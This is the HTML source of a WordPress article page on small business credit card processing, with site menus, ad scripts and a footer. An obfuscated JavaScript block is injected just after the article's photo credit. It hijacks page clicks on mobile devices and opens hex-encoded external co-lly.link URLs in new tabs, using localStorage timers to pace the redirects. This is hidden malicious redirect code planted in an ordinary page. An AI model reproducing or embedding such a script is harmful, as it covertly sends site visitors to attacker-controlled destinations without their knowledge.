	<li id="menu-item-exm12375" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/tech/smartphone/" title="Smartphone" class="menu-link">Smartphone</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/top-5-addictive-games-your-smartphone/" title="Top 5 Addictive Games For Your Smartphone"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Top-5-Addictive-Games-For-Your-Smartphone-featured-298x186.jpg" alt="Top 5 Addictive Games For Your Smartphone"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/top-5-addictive-games-your-smartphone/" >Top 5 Addictive Games For Your Smartphone</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/5-ways-transfer-money-your-smartphone/" title="5 Ways To Transfer Money With Your Smartphone"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/5-Ways-To-Transfer-Money-With-Your-Smartphone-featured-298x186.jpg" alt="5 Ways To Transfer Money With Your Smartphone"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/5-ways-transfer-money-your-smartphone/" >5 Ways To Transfer Money With Your Smartphone</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12376" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/tech/video-conferencing-solutions/" title="Video Conferencing Solutions" class="menu-link">Video Conferencing Solutions</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/top-affordable-video-conferencing-solutions/" title="Top 6 Affordable Video Conferencing Solutions"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Top-6-Affordable-Video-Conferencing-Solutions-featured-298x186.jpg" alt="Top 6 Affordable Video Conferencing Solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/top-affordable-video-conferencing-solutions/" >Top 6 Affordable Video Conferencing Solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/5-ways-improve-video-conferencing-solution/" title="5 Ways to Improve Video Conferencing Solution"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/5-Ways-To-Improve-Video-Conferencing-featured-298x186.jpg" alt="5 Ways to Improve Video Conferencing Solution"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/5-ways-improve-video-conferencing-solution/" >5 Ways to Improve Video Conferencing Solution</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12628" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/tech/internet/" title="Internet" class="menu-link">Internet</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/5-best-small-business-internet-providers/" title="5 Best Small Business Internet Providers"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/5-Best-Small-Business-Internet-Providers-featured-298x186.jpg" alt="5 Best Small Business Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/5-best-small-business-internet-providers/" >5 Best Small Business Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/5-reasons-your-business-needs-strong-firewall/" title="5 Reasons Your Business Needs Strong Firewall Network Security"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/5-Reasons-Why-Your-Business...Strong-Firewall-featured-298x186.jpg" alt="5 Reasons Your Business Needs Strong Firewall Network Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/5-reasons-your-business-needs-strong-firewall/" >5 Reasons Your Business Needs Strong Firewall Network Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/how-hybrid-cloud-can-change-your-life-workspace/" title="How a Hybrid Cloud Can Change Your Life and Workspace"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/How-a-Hybrid-Cloud-Can-Change-Your-Life-and-Workspace-featured-298x186.jpg" alt="How a Hybrid Cloud Can Change Your Life and Workspace"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/how-hybrid-cloud-can-change-your-life-workspace/" >How a Hybrid Cloud Can Change Your Life and Workspace</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/top-5-tips-email-marketing-small-business/" title="Top 5 Tips for Email Marketing for Small Business"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Top-5-Tips-for-Email-Marketing-for-Small-Business-featured-298x186.jpg" alt="Top 5 Tips for Email Marketing for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/top-5-tips-email-marketing-small-business/" >Top 5 Tips for Email Marketing for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12629" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/tech/security/" title="Security" class="menu-link">Security</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/5-reasons-your-business-needs-strong-firewall/" title="5 Reasons Your Business Needs Strong Firewall Network Security"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/5-Reasons-Why-Your-Business...Strong-Firewall-featured-298x186.jpg" alt="5 Reasons Your Business Needs Strong Firewall Network Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/5-reasons-your-business-needs-strong-firewall/" >5 Reasons Your Business Needs Strong Firewall Network Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/5-things-know-before-installing-home-security-system/" title="5 Things to Know Before Installing A Home Security System"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/5-Things-to-Know...A-Home-Security-System-featured-298x186.jpg" alt="5 Things to Know Before Installing A Home Security System"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/5-things-know-before-installing-home-security-system/" >5 Things to Know Before Installing A Home Security System</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/3-best-home-security-alarm-systems/" title="3 Best Home Security and Alarm Systems"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/3-Best-Home-Security-and-Alarm-Systems-featured-298x186.jpg" alt="3 Best Home Security and Alarm Systems"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/3-best-home-security-alarm-systems/" >3 Best Home Security and Alarm Systems</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
</ul>
</div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/translator-apps-for-your-next-vacation/" title="Translator Apps for Your Next Vacation"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/translate-110777_1920-298x186.jpg" alt="Translator Apps for Your Next Vacation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/translator-apps-for-your-next-vacation/" >Translator Apps for Your Next Vacation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/things-to-know-about-air-ambulance/" title="Things to Know about Air Ambulance"><img src="https://findquickanswers.com/wp-content/uploads/2019/07/shutterstock_267701822-298x186.png" alt="Things to Know about Air Ambulance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/things-to-know-about-air-ambulance/" >Things to Know about Air Ambulance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/how-to-maintain-your-air-conditioner/" title="How to Maintain Your Air Conditioner"><img src="https://findquickanswers.com/wp-content/uploads/2019/07/shutterstock_137268-298x186.png" alt="How to Maintain Your Air Conditioner"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/how-to-maintain-your-air-conditioner/" >How to Maintain Your Air Conditioner</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/ways-you-can-afford-to-study-abroad/" title="Ways You Can Afford To Study Abroad"><img src="https://findquickanswers.com/wp-content/uploads/2016/12/afford-studying-abroad-featured-e1482949877734-298x186.jpg" alt="Ways You Can Afford To Study Abroad"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/ways-you-can-afford-to-study-abroad/" >Ways You Can Afford To Study Abroad</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/helpful-tips-to-get-a-green-card-through-family-members/" title="Helpful Tips to Get a Green Card Through Family Members"><img src="https://findquickanswers.com/wp-content/uploads/2016/12/green-card-featured-e1483054256336-298x186.jpg" alt="Helpful Tips to Get a Green Card Through Family Members"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/helpful-tips-to-get-a-green-card-through-family-members/" >Helpful Tips to Get a Green Card Through Family Members</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/4-ways-to-securing-a-green-card/" title="4 Ways to Securing a Green Card"><img src="https://findquickanswers.com/wp-content/uploads/2016/12/Follow-4-Ways-to-Get-a-Green-Card-298x186.jpg" alt="4 Ways to Securing a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/4-ways-to-securing-a-green-card/" >4 Ways to Securing a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>								
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<script type="text/javascript">
	var query = "";
	jQuery(".search-box").find("input").val(query);
</script>
<!--header-->
<section id="wrapper" class="hfeed">
<script async src="https://cse.google.com/cse.js?cx=b2ae35b17892f205e"></script>
<div class="gcse-search"></div>
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css">

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-8949" class="post-8949 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-business-credit tag-7-legitimate-reasons-to-apply-for-a-business-credit-card tag-a-small-business-credit-card-application-guide tag-accept-small-business-credit-cards tag-best-business-credit-cards-small-business tag-business-credit-cards-small-business tag-new-small-business-credit-card tag-small-business-credit-card-processing tag-small-business-credit-cards">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">Small Business Credit Card Processing</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="720" height="445" src="https://findquickanswers.com/wp-content/uploads/2017/03/Small-Business-Credit-Card-Processing-720x445.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /><div class="image-caption">Woman pay by credit card in bookstore</div></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://findquickanswers.com/author/zach-henderson/" title="Posts by Zach Henderson" rel="author">Zach Henderson</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="color: #000000;">Opening a merchant account with a credit card processing company allows your small business to diversify payment options for customers. The electronics age is here to stay, and the very fact that the majority of consumers now use plastic cards to make purchases is reason enough to equip your business with a means of accepting virtual payment.</span></p>
<p><span style="color: #000000;">More importantly, remember that consumers pay bills, buy movie tickets, and extend membership subscriptions using their smartphone. It is in your best interest to provide your paying customers with a means to conduct transactions regardless of their present location. Every point on the planet is now a potential point-of-sale.</span></p>
<h4><span style="color: #000000;">Credit Card Processing Services</span></h4>
<p><span style="color: #000000;">Since most people prefer to pay for merchandise or services with a credit or debit card, having this option available will help to increase business. However, keeping track of the daily transactions can be a real problem if you don&#8217;t have pinpoint, accurate accounting tools handy. A merchant account with a credit card processing service alleviates this problem. It allows you to go online to check your accounts receivable, choose whether to hold or capture an individual payment, and even set up an information panel for each individual customer.</span></p>
<h4><span style="color: #000000;">Merchant Account Costs</span></h4>
<p><span style="color: #000000;">Depending on the type of credit card processing account you open, the fees can vary according to the size or number of sales recorded. If a payment gateway is included &#8211; which is the encryption of card information &#8211; you may be charged a monthly fee as well as a per-transaction fee. It is important to do some math to see just how high your monthly bill is likely to be. The idea is that the increased sales will more than make up for this, but you must decide whether the monthly account fees are low enough for you to afford the service. Avoid merchant account and credit card processing companies that charge a per-item fee once a minimum number of sales is reached. If your volume is high enough, the flat monthly rate should be all you’re required to pay.</span></p>
<h4><span style="color: #000000;">Fraud Protection</span></h4>
<p><span style="color: #000000;">As a merchant, you want to avoid fraud at any cost. However, credit card fraud is rampant, and most major credit card companies are now fighting back by protecting their cardholders. From time to time, your business may receive a chargeback even though the sale was legitimate. This is because your consumer may have had his/her account hacked. When this happens, all transactions are grounded by the credit card company, even the legitimate ones. Your own card processing company can help you in this situation.</span></p>
<h4><span style="color: #000000;">Mobile Devices Sales</span></h4>
<p><span style="color: #000000;">One of the great advantages of opening a credit card processing account is the flexibility you can extend to your current and future customers. Your online business page can be reconstructed to allow for immediate acceptance of card payments, even if the customer is purchasing with his/her smartphone. Not only that, you can even send sales info in the form of a text or email to customers.</span></p>
<p><span style="color: #000000;"><em>Photo: Depositphotos/©rsedlacek</em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on March 24, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "3.21.100.161";
        var REMOTE_HOST = "findquickanswers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "3.21.100.161";
        var REMOTE_HOST = "findquickanswers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://findquickanswers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



